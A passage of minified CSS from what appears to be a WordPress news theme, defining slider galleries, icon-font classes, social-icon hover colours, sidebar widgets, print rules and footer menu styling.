.td-slide-galery-figure{width:100%;height:260px;}}.td-doubleSlider-1 .td-slide-item img{max-width:none;max-height:100%;}@media (max-width: 767px){.td-doubleSlider-1 .td-slide-item img{max-width:100%;}}.td-doubleSlider-1 .td-slide-item{}@media (max-width: 767px){.td-doubleSlider-1 .td-slide-item{width:100%;}}.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);overflow:auto;}.td-doubleSlider-1 .td-slide-item .td-slide-caption{position:absolute;bottom:0;left:0;text-align:left;}.td-doubleSlider-1 .td-slide-item .td-slide-caption span{font-family:"Open Sans",arial,sans-serif;font-size:12px;color:#fff;line-height:18px;width:100%;float:left;padding:5px 10px;background-color:rgba(0,0,0,.6);}.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content{width:100%;}.td-slide-on-2-columns .td-gallery-title{width:73%;}@media (max-width: 767px){.td-slide-on-2-columns .td-gallery-title{width:65%;}}.td-slide-on-2-columns .td-doubleSlider-1{height:420px;}@media (min-width: 768px) and (max-width: 1018px){.td-slide-on-2-columns .td-doubleSlider-1{height:320px;}}@media (max-width: 767px){.td-slide-on-2-columns .td-doubleSlider-1{height:260px;}}.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure{height:420px;}@media (min-width: 1019px) and (max-width: 1140px){.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure{width:640px;}}@media (min-width: 768px) and (max-width: 1018px){.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure{width:484px;height:320px;}}@media (max-width: 767px){.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure{width:100%;height:260px;}}.td-slide-on-2-columns .td-button{margin:0 5px;}.td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure{height:200px;}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure{height:140px;}}.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure{height:300px;}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure{height:200px;}}.td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure{height:360px;}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure{height:260px;}}.td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure{height:420px;}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure{height:320px;}}.td-pb-span3 .td-slide-on-2-columns,.td-pb-span4 .td-slide-on-2-columns,.td-pb-span5 .td-slide-on-2-columns,.td-pb-span6 .td-slide-on-2-columns,.td-pb-span7 .td-slide-on-2-columns,.td-pb-span8 .td-slide-on-2-columns,.td-pb-span9 .td-slide-on-2-columns{}@media (max-width: 767px){.td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure{height:260px;}}.td-doubleSlider-2{padding:20px 0 10px 0;height:80px !important;width:100%;background-color:#111;visibility:hidden;}@media (max-width: 767px){.td-doubleSlider-2{display:none;}}.td-doubleSlider-2 .td-slider{width:100%;height:100%;overflow-wrap:normal;}.td-doubleSlider-2 .td-button{top:-10px;display:inline-block;width:80px !important;height:60px;background-size:cover !important;background-position:center !important;}@media (min-width: 768px) and (max-width: 1018px){.td-doubleSlider-2 .td-button{top:-9px !important;width:56px !important;height:58px;}}.td-doubleSlider-2 .td-button:hover{cursor:pointer;}.td-doubleSlider-2 .td-button .td-border{height:60px;width:80px;}@media (min-width: 768px) and (max-width: 1018px){.td-doubleSlider-2 .td-button .td-border{height:58px;width:56px;}}.td-doubleSlider-2.td_center_slide2{text-align:center;padding:25px 0 10px 0;}.td-doubleSlider-2.td_center_slide2 .td-slider{display:inline-block;}.td-doubleSlider-2.td_center_slide2 .td-button{position:relative;top:-15px;margin:0 2px 0 3px;}.td-js-loaded .td-doubleSlider-2{visibility:visible;}.td-slide-galery-figure{width:100% !important;}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newspaper";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block;}.td-icon-logout:before{content:"";}.td-icon-down:before{content:"";}.td-icon-left:before{content:"";}.td-icon-right:before{content:"";}.td-icon-up:before{content:"";}.td-icon-views:before{content:"";}.td-icon-menu-down:before{content:"";}.td-icon-left-arrow:before{content:"";}.td-icon-right-arrow:before{content:"";}.td-icon-menu-up:before{content:"";}.td-icon-search:before{content:"";}.td-icon-user:before{content:"";}.td-icon-menu-left:before{content:"";}.td-icon-menu-right:before{content:"";}.td-icon-star:before{content:"";}.td-icon-mail:before{content:"";}.td-icon-behance:before{content:"";}.td-icon-blogger:before{content:"";}.td-icon-delicious:before{content:"";}.td-icon-deviantart:before{content:"";}.td-icon-digg:before{content:"";}.td-icon-dribbble:before{content:"";}.td-icon-evernote:before{content:"";}.td-icon-facebook:before{content:"";}.td-icon-flickr:before{content:"";}.td-icon-forrst:before{content:"";}.td-icon-googleplus:before{content:"";}.td-icon-instagram:before{content:"";}.td-icon-lastfm:before{content:"";}.td-icon-linkedin:before{content:"";}.td-icon-mail-1:before{content:"";}.td-icon-myspace:before{content:"";}.td-icon-path:before{content:"";}.td-icon-paypal:before{content:"";}.td-icon-pinterest:before{content:"";}.td-icon-reddit:before{content:"";}.td-icon-rss:before{content:"";}.td-icon-share:before{content:"";}.td-icon-skype:before{content:"";}.td-icon-soundcloud:before{content:"";}.td-icon-spotify:before{content:"";}.td-icon-stackoverflow:before{content:"";}.td-icon-steam:before{content:"";}.td-icon-stumbleupon:before{content:"";}.td-icon-tumblr:before{content:"";}.td-icon-twitter:before{content:"";}.td-icon-vimeo:before{content:"";}.td-icon-windows:before{content:"";}.td-icon-wordpress:before{content:"";}.td-icon-yahoo:before{content:"";}.td-icon-youtube:before{content:"";}.td-icon-vk:before{content:"";}.td-icon-grooveshark:before{content:"";}.td-icon-star-empty:before{content:"";}.td-icon-star-half:before{content:"";}.td-icon-close:before{content:"";}.td-icon-read-down:before{content:"";}.td-icon-comments:before{content:"";}.td-icon-mobile:before{content:"";}.td-icon-whatsapp:before{content:"";}.td-icon-commenting:before{content:"";}.td-icon-close-mobile:before{content:"";}.td-icon-modal-back:before{content:"";}.td-icon-modal-close:before{content:"";}.td-icon-category:before{content:"";}.td-icon-block-header:before{content:"";}.td-icon-home:before{content:"";}.td-icon-print:before{content:"";}.td-icon-telegram:before{content:"";}.td-icon-line:before{content:"";}.td-icon-viber:before{content:"";}.td-icon-plus:before{content:"";}.td-icon-minus:before{content:"";}.td-icon-dailymotion:before{content:"";}.td-icon-twitch:before{content:"";}.td-icon-xing:before{content:"";}.td-icon-ebay:before{content:"";}.td-icon-acolade:before{content:"";}.td-icon-backslash:before{content:"";}.td-icon-bracket-square:before{content:"";}.td-icon-circle:before{content:"";}.td-icon-circle-full:before{content:"";}.td-icon-circle-line:before{content:"";}.td-icon-circless:before{content:"";}.td-icon-comma-round:before{content:"";}.td-icon-comma-square:before{content:"";}.td-icon-hash:before{content:"";}.td-icon-linee:before{content:"";}.td-icon-pluss:before{content:"";}.td-icon-point-comma-round:before{content:"";}.td-icon-point-comma-square:before{content:"";}.td-icon-point-round:before{content:"";}.td-icon-point-square:before{content:"";}.td-icon-quote-round:before{content:"";}.td-icon-quote-square:before{content:"";}.td-icon-romb-full:before{content:"";}.td-icon-romb-line:before{content:"";}.td-icon-romb-round-full:before{content:"";}.td-icon-romb-round-line:before{content:"";}.td-icon-rombs:before{content:"";}.td-icon-slashh:before{content:"";}.td-icon-star-full:before{content:"";}.td-icon-star-line:before{content:"";}.td-icon-translingual:before{content:"";}.td-icon-upp:before{content:"";}.td-icon-vertical-line:before{content:"";}.td-icon-naver:before{content:"";}.td-icon-video-thumb-play:before{content:"";}.td-icon-audio-thumb-play:before{content:"";}.td-icon-cart:before{content:"";}.td-icon-tiktok:before{content:"";}.td-icon-yandex:before{content:"";}.td-icon-flipboard:before{content:"";}.td-icon-insta-carousel:before{content:"";}.td-icon-check:before{content:"";}.td-icon-cart-empty:before{content:"";}.td-icon-profile:before{content:"";}.td-icon-log-out:before{content:"";}.td-icon-discord:before{content:"";}.td-icon-dots-circle-big:before{content:"";}.td-icon-dots-circle-line:before{content:"";}.td-icon-dots-circle-line-medium:before{content:"";}.td-icon-dots-circle-medium:before{content:"";}.td-icon-dots-circle-united-line:before{content:"";}.td-icon-dots-romb:before{content:"";}.td-icon-dots-romb-big:before{content:"";}.td-icon-dots-romb-line:before{content:"";}.td-icon-dots-romb-united:before{content:"";}.td-icon-dots-romb-united-line:before{content:"";}.td-icon-dots-square:before{content:"";}.td-icon-dots-square-big:before{content:"";}.td-icon-dots-square-line:before{content:"";}.td-icon-dots-square-line-big:before{content:"";}.td-icon-dots-square-medium:before{content:"";}.td-icon-magnifier-big-fill-space:before{content:"";}.td-icon-magnifier-big-long-line:before{content:"";}.td-icon-magnifier-big-rounded:before{content:"";}.td-icon-magnifier-big-rounded-line:before{content:"";}.td-icon-magnifier-big-space:before{content:"";}.td-icon-magnifier-big-square-space:before{content:"";}.td-icon-magnifier-fill-round-space:before{content:"";}.td-icon-magnifier-medium-long:before{content:"";}.td-icon-magnifier-medium-long-light:before{content:"";}.td-icon-magnifier-medium-long-line:before{content:"";}.td-icon-magnifier-medium-short:before{content:"";}.td-icon-magnifier-medium-short-light:before{content:"";}.td-icon-magnifier-outline-line:before{content:"";}.td-icon-magnifier-real-long:before{content:"";}.td-icon-magnifier-real-long-line:before{content:"";}.td-icon-magnifier-real-space-line:before{content:"";}.td-icon-magnifier-thin-long:before{content:"";}.td-icon-magnifier-thin-short:before{content:"";}.td-icon-menu-arrow-down:before{content:"";}.td-icon-menu-arrow-right:before{content:"";}.td-icon-menu-circle:before{content:"";}.td-icon-menu-circle-equal:before{content:"";}.td-icon-menu-dots-circle:before{content:"";}.td-icon-menu-dots-circle-line:before{content:"";}.td-icon-menu-dots-romb:before{content:"";}.td-icon-menu-dots-romb-line-united:before{content:"";}.td-icon-menu-dots-romb-united:before{content:"";}.td-icon-menu-dots-romb-wide:before{content:"";}.td-icon-menu-dots-rounded:before{content:"";}.td-icon-menu-dots-square:before{content:"";}.td-icon-menu-dots-square-line:before{content:"";}.td-icon-menu-fill-circles:before{content:"";}.td-icon-menu-fill-squares:before{content:"";}.td-icon-menu-line-center:before{content:"";}.td-icon-menu-line-center-equal:before{content:"";}.td-icon-menu-line-circles:before{content:"";}.td-icon-menu-line-left:before{content:"";}.td-icon-menu-line-right:before{content:"";}.td-icon-menu-line-square-center:before{content:"";}.td-icon-menu-line-square-center-equal:before{content:"";}.td-icon-menu-line-square-left:before{content:"";}.td-icon-menu-line-square-right:before{content:"";}.td-icon-menu-line-squares:before{content:"";}.td-icon-menu-medium:before{content:"";}.td-icon-menu-medium-center:before{content:"";}.td-icon-menu-medium-left:before{content:"";}.td-icon-menu-medium-right:before{content:"";}.td-icon-menu-medium-square:before{content:"";}.td-icon-menu-outline-circle:before{content:"";}.td-icon-menu-outline-circle-equal:before{content:"";}.td-icon-menu-outline-rounded:before{content:"";}.td-icon-menu-outline-rounded-square:before{content:"";}.td-icon-menu-outline-square:before{content:"";}.td-icon-menu-outline-square-round:before{content:"";}.td-icon-menu-outline-square-round-lines:before{content:"";}.td-icon-menu-rounded:before{content:"";}.td-icon-menu-rounded-square:before{content:"";}.td-icon-menu-square:before{content:"";}.td-icon-menu-square-arrow-right:before{content:"";}.td-icon-menu-square-round:before{content:"";}.td-icon-menu-square-round-lines:before{content:"";}.td-icon-menu-thin:before{content:"";}.td-icon-menu-thin-center:before{content:"";}.td-icon-menu-thin-left:before{content:"";}.td-icon-menu-thin-right:before{content:"";}.td-icon-menu-thin-square:before{content:"";}.td-icon-menu-vertical:before{content:"";}.td-icon-box-hex:before{content:"";}.td-icon-camera-details:before{content:"";}.td-icon-camera-lens:before{content:"";}.td-icon-camera-simple:before{content:"";}.td-icon-check-star:before{content:"";}.td-icon-decorative-flower:before{content:"";}.td-icon-drops-fill:before{content:"";}.td-icon-fish-pyramids:before{content:"";}.td-icon-flower-pond:before{content:"";}.td-icon-lines-dots:before{content:"";}.td-icon-lotus-fill:before{content:"";}.td-icon-lotus-lines:before{content:"";}.td-icon-maze-arrow:before{content:"";}.td-icon-maze-hex:before{content:"";}.td-icon-rock-hex:before{content:"";}.td-icon-star-fill:before{content:"";}.td-icon-star-flower:before{content:"";}.td-icon-star-lines:before{content:"";}.td-icon-tangle-fill:before{content:"";}.td-icon-tangle-hex:before{content:"";}.td-icon-team-work:before{content:"";}.td-icon-tree-circle:before{content:"";}.td-icon-tree-lines:before{content:"";}.td-icon-tulip-lines:before{content:"";}.td-icon-vertical-leaf:before{content:"";}.td-icon-diamond-fill:before{content:"";}.td-icon-mountains-lines:before{content:"";}.td-icon-x-lines:before{content:"";}.td-icon-abstract-circle-lines:before{content:"";}.td-icon-abstract-lines-emblem:before{content:"";}.td-icon-Z-letter-lines:before{content:"";}.td-icon-star-squares-lines:before{content:"";}.td-icon-star-squares-fill:before{content:"";}.td-icon-star1-flower:before{content:"";}.td-icon-heart-flower:before{content:"";}.td-icon-star-hex:before{content:"";}.td-icon-bird-origami-lines:before{content:"";}.td-icon-decorative-flower1:before{content:"";}.td-icon-hand-holding-flower:before{content:"";}.td-icon-moon-stars1-line:before{content:"";}.td-icon-abstract-owl-lines:before{content:"";}.td-icon-abstract-lines-model:before{content:"";}.td-icon-owl-lines:before{content:"";}.td-icon-buck-fill:before{content:"";}.td-icon-lines-loader:before{content:"";}.td-icon-trees-circle:before{content:"";}.td-icon-moon-stars-line:before{content:"";}.td-icon-line3-thin:before{content:"";}.td-icon-line2-thin:before{content:"";}.td-icon-line1-thin:before{content:"";}.td-icon-line3-thik:before{content:"";}.td-icon-line2-thik:before{content:"";}.td-icon-line1-thik:before{content:"";}.td-icon-wreath3-fill:before{content:"";}.td-icon-wreath2-fill:before{content:"";}.td-icon-wreath1-fill:before{content:"";}.td-icon-wreath-fill:before{content:"";}.td-icon-wreath-line:before{content:"";}.td-icon-flower-branch-vertical:before{content:"";}.td-icon-branch1-vertical-fill:before{content:"";}.td-icon-branch-vertical-fill:before{content:"";}.td-icon-flower-vertical-line:before{content:"";}.td-icon-leaves-vertical-line:before{content:"";}.td-icon-leaves-vertical-fill:before{content:"";}.td-icon-separator3-wave:before{content:"";}.td-icon-separator2-wave:before{content:"";}.td-icon-separator1-wave:before{content:"";}.td-icon-separator-wave:before{content:"";}.td-icon-separator2-straigth:before{content:"";}.td-icon-separator1-straigth:before{content:"";}.td-icon-separator-straigth:before{content:"";}.td-icon-leaves-left-fill:before{content:"";}.td-icon-leaves-left-line:before{content:"";}.td-icon-leaves1-left-fill:before{content:"";}.td-icon-leaves5-right-fill:before{content:"";}.td-icon-leaves4-right-fill:before{content:"";}.td-icon-leaves3-right-fill:before{content:"";}.td-icon-leaves1-right-line:before{content:"";}.td-icon-leaves2-right-fill:before{content:"";}.td-icon-leaves1-right-fill:before{content:"";}.td-icon-leaves-right-line:before{content:"";}.td-icon-leaves-right-fill:before{content:"";}.td-icon-tulips-left-fill:before{content:"";}.td-icon-audio-pause:before{content:"";}.td-icon-audio-play:before{content:"";}.td-icon-audio-speaker:before{content:"";}.td-icon-audio-speaker-mute:before{content:"";}.td-icon-audio-refresh:before{content:"";}.td-social-icon-wrap:hover .td-icon-font{-webkit-transition:color .3s;transition:color .3s;color:#fff;}.td-social-icon-wrap:hover i.td-icon-behance{color:#000;}.td-social-icon-wrap:hover i.td-icon-blogger{color:#ffa900;}.td-social-icon-wrap:hover i.td-icon-delicious{color:#39f;}.td-social-icon-wrap:hover i.td-icon-deviantart{color:#4e6252;}.td-social-icon-wrap:hover i.td-icon-digg{color:#000;}.td-social-icon-wrap:hover i.td-icon-dribbble{color:#ea4c89;}.td-social-icon-wrap:hover i.td-icon-evernote{color:#07c257;}.td-social-icon-wrap:hover i.td-icon-facebook{color:#3b5998;}.td-social-icon-wrap:hover i.td-icon-flickr{color:#ff0084;}.td-social-icon-wrap:hover i.td-icon-forrst{color:#3b7140;}.td-social-icon-wrap:hover i.td-icon-googleplus{color:#dd4b39;}.td-social-icon-wrap:hover i.td-icon-grooveshark{color:#f77f00;}.td-social-icon-wrap:hover i.td-icon-instagram{color:#3f729b;}.td-social-icon-wrap:hover i.td-icon-lastfm{color:#ce2127;}.td-social-icon-wrap:hover i.td-icon-linkedin{color:#007bb6;}.td-social-icon-wrap:hover i.td-icon-mail{color:#000;}.td-social-icon-wrap:hover i.td-icon-myspace{color:#000;}.td-social-icon-wrap:hover i.td-icon-path{color:#e62f17;}.td-social-icon-wrap:hover i.td-icon-paypal{color:#009cde;}.td-social-icon-wrap:hover i.td-icon-pinterest{color:#cb2027;}.td-social-icon-wrap:hover i.td-icon-reddit{color:#ff4100;}.td-social-icon-wrap:hover i.td-icon-rss{color:#f36f24;}.td-social-icon-wrap:hover i.td-icon-share{color:#000;}.td-social-icon-wrap:hover i.td-icon-skype{color:#01aef2;}.td-social-icon-wrap:hover i.td-icon-soundcloud{color:#f50;}.td-social-icon-wrap:hover i.td-icon-spotify{color:#81b900;}.td-social-icon-wrap:hover i.td-icon-stackoverflow{color:#000;}.td-social-icon-wrap:hover i.td-icon-steam{color:#000;}.td-social-icon-wrap:hover i.td-icon-stumbleupon{color:#eb4923;}.td-social-icon-wrap:hover i.td-icon-tumblr{color:#32506d;}.td-social-icon-wrap:hover i.td-icon-twitter{color:#00aced;}.td-social-icon-wrap:hover i.td-icon-vimeo{color:#5289cc;}.td-social-icon-wrap:hover i.td-icon-vk{color:#45668e;}.td-social-icon-wrap:hover i.td-icon-windows{color:#319de5;}.td-social-icon-wrap:hover i.td-icon-wordpress{color:#222;}.td-social-icon-wrap:hover i.td-icon-yahoo{color:#720e9e;}.td-social-icon-wrap:hover i.td-icon-youtube{color:#b00;}.td-social-icon-wrap:hover i.td-icon-dailymotion{color:#41bafc;}.td-social-icon-wrap:hover i.td-icon-twitch{color:#4a377d;}.td-social-icon-wrap:hover i.td-icon-xing{color:#1e6567;}.td-social-icon-wrap:hover i.td-icon-ebay{color:#db2e32;}.td-social-icon-wrap:hover i.td-icon-telegram{color:#3b9de1;}.td-social-icon-wrap:hover i.td-icon-naver{color:#3ec729;}.td-social-icon-wrap:hover i.td-icon-tiktok{color:#009191;}.td-social-icon-wrap:hover i.td-icon-yandex{color:#f00;}.td-social-icon-wrap:hover i.td-icon-flipboard{color:#f52828;}.td-social-icon-wrap:hover i.td-icon-discord{color:#7289da;}.widget{font-family:"Open Sans",arial,sans-serif;margin-bottom:38px;}.widget a{color:#111;}.widget a:hover{color:#4db2ec;}.widget ul{list-style:none;box-shadow:none;}.widget li{line-height:30px;list-style:none;margin-left:12px;}.widget li li{margin-left:21px;}.widget select{width:100%;height:30px;margin-bottom:10px;margin-top:13px;padding:0 5px;}.widget .block-title{margin-bottom:13px;}.widget .block-title span a{padding:0;color:inherit;}.archive .widget_archive .current,.archive .widget_archive .current a{color:#4db2ec;}.widget_calendar{margin-bottom:36px;}.widget_calendar .block-title{margin-bottom:17px;}.widget_calendar table{width:100%;text-align:center;}.widget_calendar th{text-align:center;}.widget_calendar td{padding:8px 0;}@media (min-width: 768px) and (max-width: 1018px){.widget_calendar td{padding:5px 0;}}.widget_calendar #today{background-color:#ededed;font-weight:bold;color:#000;}.widget_calendar caption{font-weight:bold;padding-bottom:10px;}.widget_calendar thead tr{line-height:34px;}@media (min-width: 768px) and (max-width: 1018px){.widget_calendar thead tr{line-height:28px;}}.widget_calendar tfoot td{border:none;}.widget_calendar tfoot #prev{text-align:left;}.widget_calendar tfoot #next{text-align:right;}.widget_calendar tfoot a:hover{color:#4db2ec;}.widget_categories li .td-cat-no,.widget_categories .td-widget-no{float:right;margin-right:10px;}.widget_recent_comments,.td_wp_recentcomments{font-family:"Open Sans",arial,sans-serif;margin-bottom:42px;font-size:12px;color:#444;}.widget_recent_comments .block-title,.td_wp_recentcomments .block-title{margin-bottom:18px;}.widget_recent_comments span a,.td_wp_recentcomments span a{margin-right:5px;margin-left:0;}.widget_recent_comments a,.td_wp_recentcomments a{margin-left:5px;font-style:italic;font-size:13px;font-weight:600;}.widget_recent_comments .recentcomments,.td_wp_recentcomments .recentcomments{display:block;margin:10px 12px !important;line-height:21px;padding-bottom:13px;}.widget_recent_comments .recentcomments:last-child{border-bottom:0;padding-bottom:0;}.td_wp_recentcomments > div:first-child .recentcomments{margin-top:0 !important;}.td_wp_recentcomments > div:last-child .recentcomments{border-bottom:0 !important;margin-bottom:0 !important;padding-bottom:0 !important;}.td_wp_recentcomments a{color:#111;}.td_wp_recentcomments a:hover{color:#4db2ec;}.widget_recent_entries{margin-bottom:32px;}.widget_recent_entries ul{margin-top:13px;}.widget_recent_entries li{margin-bottom:8px;padding-bottom:7px;border-bottom:1px dashed #f1f1f1;font-family:"Roboto",sans-serif;}@media (min-width: 768px) and (max-width: 1018px){.widget_recent_entries li{margin-bottom:3px;padding-bottom:2px;}}.widget_recent_entries li:last-child{border-bottom:none;}.widget_recent_entries li a{display:inline-block;line-height:21px;}.widget_recent_entries .post-date{display:block;font-family:"Open Sans",arial,sans-serif;font-size:11px;line-height:16px;color:#b5b5b5;font-style:italic;margin-bottom:5px;}.widget_rss{margin-bottom:29px;}.widget_rss .block-title{margin-bottom:17px;}.widget_rss .block-title span{padding:0;line-height:1;}.widget_rss .block-title a:first-child{display:none;}.widget_rss .block-title a:hover{color:#4db2ec;}.widget_rss .block-title .rsswidget{color:#fff;padding:6px 12px 5px 12px;}.widget_rss li{margin-bottom:14px;padding-bottom:10px;border-bottom:1px dashed #f1f1f1;line-height:21px;}.widget_rss li .rsswidget{margin-bottom:8px;margin-right:10px;padding-bottom:7px;font-family:"Roboto",sans-serif;font-weight:500;font-size:18px;}.widget_rss li .rssSummary{font-size:12px;color:#444;}.widget_rss li:last-child{border-bottom:none;}.widget_rss .rss-date,.widget_rss cite{display:block;font-family:"Open Sans",arial,sans-serif;font-size:11px;line-height:16px;color:#b5b5b5;font-style:italic;position:relative;margin-bottom:5px;margin-top:5px;}.widget_search{margin-bottom:48px;}.widget_search .block-title{margin-bottom:26px;}.widget_text ul{margin-bottom:21px;}.widget_text ul li{list-style:disc;list-style-position:inside;}.widget_text ol{margin-bottom:21px;}.widget_text ol li{list-style-type:decimal;margin:0 0 0 21px;line-height:24px;}.widget_text a{color:#4db2ec;}.widget_text a:hover{text-decoration:underline !important;}.widget_text .block-title{margin-bottom:26px;}.widget_text .wp-smiley{width:auto;}.widget_tag_cloud{margin-bottom:48px;}.widget_tag_cloud .block-title{margin-bottom:26px;}.widget_tag_cloud .tagcloud{padding:0 12px;}.widget_tag_cloud a{margin-right:10px;margin-bottom:10px;display:inline-block;}.wp-video{margin-bottom:26px;position:relative;}.wp-video .wp-video-shortcode{outline:none;}.widget_media_video .wp-video{margin-bottom:0;}.widget_media_video .block-title,.widget_media_audio .block-title,.widget_media_image .block-title{margin-bottom:26px;}@media print{html,body{background-color:#fff;color:#000;margin:0;padding:0;}body{width:80%;margin-left:auto;margin-right:auto;zoom:80%;}body .td-post-featured-image img{width:100% !important;}.td-post-template-1 .td-featured-image-rec{width:40%;}.td-post-template-6 #td-full-screen-header-image{position:relative !important;}.td-post-template-6 .td-post-header{height:auto !important;}.td-post-template-6 .td-post-header-holder{position:relative !important;}.td-post-template-6 .td-backstretch,.td-post-template-7 .td-backstretch{left:auto !important;right:auto !important;transform:none !important;width:auto !important;height:auto !important;}.td-post-template-7 .td-parallax-header{left:auto !important;right:auto !important;transform:none !important;}.td-post-template-8 .td-post-header{height:auto;}img{max-width:100%;display:block;text-align:center;margin-left:auto;margin-right:auto;}h1,h2,h3,h4,h5,h6{page-break-after:avoid;}ul,ol,li{page-break-inside:avoid;}table,tr,td{page-break-before:avoid;}.single-post .td-header-wrap,.single-post .td-main-sidebar,.single-post #td-theme-settings,.single-post .td-header-top-menu,.single-post .td-header-menu-wrap,.single-post .td-header-sp-ads,.single-post .td-main-sidebar,.single-post .td-post-source-tags,.single-post .td-post-sharing,.single-post .td-post-next-prev,.single-post .td_block_related_posts,.single-post #comments,.single-post .td-footer-container,.single-post .td-footer-wrapper,.single-post .td-sub-footer-container,.single-post .td-category,.single-post .td-post-views,.single-post .td-post-comments,.single-post .td-scroll-up,.single-post iframe,.single-post .td-more-articles-box,.single-post .td_block_video_playlist,.single-post .td-crumb-container,.single-post .td-g-rec,.single-post .td-a-rec,.single-post .td-menu-background,.single-post .author-box-wrap .avatar{display:none !important;}.backstretch{display:none;}.td-main-content,header{width:100% !important;}}.td-sub-footer-container{background-color:#0d0d0d;color:#ccc;font-size:12px;font-family:"Open Sans",arial,sans-serif;}@media (max-width: 767px){.td-sub-footer-container{text-align:center;padding:6px 0;}}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px;}@media (max-width: 767px){.td-sub-footer-copy{float:none !important;}}.td-sub-footer-container .td-sub-footer-menu{float:right;}@media (max-width: 767px){.td-sub-footer-container .td-sub-footer-menu{float:none;}}.td-subfooter-menu{display:inline-block;margin:7px 0;float:right;}@media (min-width: 1019px) and (max-width: 1140px){.td-subfooter-menu{padding-right:40px;}}@media (min-width: 768px) and (max-width: 1018px){.td-subfooter-menu{padding-right:48px;}}@media (max-width: 767px){.td-subfooter-menu{float:none;}}.td-subfooter-menu li{display:inline-block;margin-left:0;line-height:18px;}.td-subfooter-menu li a{margin-right:16px;line-height:18px;display:inline-block;color:#ccc;}.td-subfooter-menu li a:hover{color:#4db2ec;}.td-subfooter-menu li:last-child a{margin-right:0;}.td-subfooter-menu ul{display:none;}.td-subfooter-menu .fa{margin-right:3px;}.tagdiv-small-theme-menu > li > a:before{background-color:transparent;content:"";width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease;}.tagdiv-small-theme-menu > .current-menu-item > a:before,.tagdiv-small-theme-menu > .current-menu-ancestor > a:before,.tagdiv-small-theme-menu > .current-category-ancestor > a:before,.tagdiv-small-theme-menu > li:hover > a:before,.tagdiv-small-theme-menu > .sfHover > a:before{background-color:#4db2ec;width:100%;}.tagdiv-small-theme-menu > .current-menu-item > a:after,.tagdiv-small-theme-menu > .current-menu-ancestor > a:after,.tagdiv-small-theme-menu > .current-category-ancestor > a:after,.tagdiv-small-theme-menu > li:hover > a:after,.tagdiv-small-theme-menu > .sfHover > a:after{background-color:transparent;width:auto;}.tagdiv-small-theme-menu .menu-item-has-children{position:relative;}.tagdiv-small-theme-menu .menu-item-has-children > a:after{content:"";position:relative;top:-2px;padding-left:7px;font-family:newspaper;font-size:9px;line-height:1;}@media (min-width: 768px) and (max-width: 1018px){.tagdiv-small-theme-menu .menu-item-has-children > a:after{top:-1px;}}.tagdiv-small-theme-menu .menu-item-has-children ul{min-width:10em;width:auto;padding:15px 0;box-shadow:1px 1px 4px rgba(0,0,0,.15);visibility:hidden;opacity:0;}@media (min-width: 768px) and (max-width: 1018px){.tagdiv-small-theme-menu .menu-item-has-children ul{padding:8px 0;}}.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-menu-item > a,.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-menu-ancestor > 